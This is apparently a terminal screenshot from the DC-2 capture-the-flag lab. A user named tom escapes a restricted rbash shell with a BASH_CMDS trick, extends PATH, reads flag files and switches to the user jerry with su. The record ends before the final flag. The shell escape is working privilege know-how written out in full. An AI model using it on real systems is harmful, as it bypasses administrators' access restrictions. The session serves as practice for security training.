 文件 动作 编辑 查看 帮助
permitted by applicable law.
tom@DC-2:~$ ls
flag3.txt  usr
tom@DC-2:~$ more flag3.txt
-rbash: more: command not found
tom@DC-2:~$ /bin/base64
-rbash: /bin/base64: restricted: cannot specify `/' in command names
tom@DC-2:~$ base64
-rbash: base64: command not found
tom@DC-2:~$ whoami
-rbash: whoami: command not found
tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a
$ /bin/bash
tom@DC-2:~$ ls
flag3.txt  usr
tom@DC-2:~$ cat flag3.txt
bash: cat: command not found
tom@DC-2:~$ export PATH=$PATH:/bin/
tom@DC-2:~$ export PATH=$PATH:/usr/bin
tom@DC-2:~$ cat flag3.txt
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
tom@DC-2:~$ su jerry
Password:
jerry@DC-2:/home/tom$ ls
ls: cannot open directory .: Permission denied
jerry@DC-2:/home/tom$ whoami
jerry
jerry@DC-2:/home/tom$ pwd
/home/tom
jerry@DC-2:/home/tom$ ls
ls: cannot open directory .: Permission denied
jerry@DC-2:/home/tom$ ls -al
ls: cannot open directory .: Permission denied
jerry@DC-2:/home/tom$ cd ../
jerry@DC-2:/home$ ls
jerry  tom
jerry@DC-2:/home$ cd jerry/
jerry@DC-2:~$ ls
flag4.txt
jerry@DC-2:~$ cat flag4.txt
Good to see that you've made it this far - but you're not home yet.
You still need to get the final flag (the only flag that really counts!!!).
No hints here - you're on your own now.  :-)
Go on - git outta here!!!!
jerry@DC-2:~$